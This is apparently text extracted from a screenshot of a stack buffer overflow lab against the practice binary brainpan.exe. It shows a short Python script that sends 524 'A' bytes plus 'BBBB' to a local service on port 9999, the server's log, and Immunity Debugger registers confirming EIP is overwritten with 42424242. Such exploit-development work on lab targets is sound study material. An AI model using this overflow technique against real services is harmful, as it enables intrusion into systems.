 eclipse-workspace - brainpan/control.py - Eclipse IDE
File Edit Refactoring Source Navigate Search Project Pydev Run Window Help
control
1 import socket,sys
2
3 #Identify the EIP control
4 #EIP SHOULD BE 42424242 = BBBB
5 payload = "A" * 524 + "B" * 4
6
7 try:
8 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
9 s.connect(('127.0.0.1',9999))
10 s.recv(1024)
11 s.send(payload.encode('utf-8'))
12 s.close()
13 except Exception as ex:
14 print("[X] Connection error")
15 print(ex)
16 sys.exit()
C:\Users\ \OneDrive\Υπολογιστής\brainpan.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
[+] received connection.
[get_reply] s = [
BBBB]
[get_reply] copied 528 bytes to buffer
Immunity Debugger - brainpan.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor a
Call tree
Called from Procedure Calls Comment
Registers (FPU) < < < < <
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm
EDX 005FF700 ASCII
EBX 003D8000
ESP 005FF910
EBP 41414141
ESI 31171280 brainpan.<ModuleEntryPoint>
EDI 31171280 brainpan.<ModuleEntryPoint>
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 3DB000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 037F Prec NEAR,64 Mask 1 1 1 1 1 1
005FF910 005FFB00
005FF914 005FFB30 ASCII
005FF918 000003E8
005FF91C 00000000 ....
005FF920 5000016B
005FF924 00000000 ....
005FF928 01000294
005FF92C 00000018
005FF930 00905FB8
005FF934 00000090
005FF938 009002FC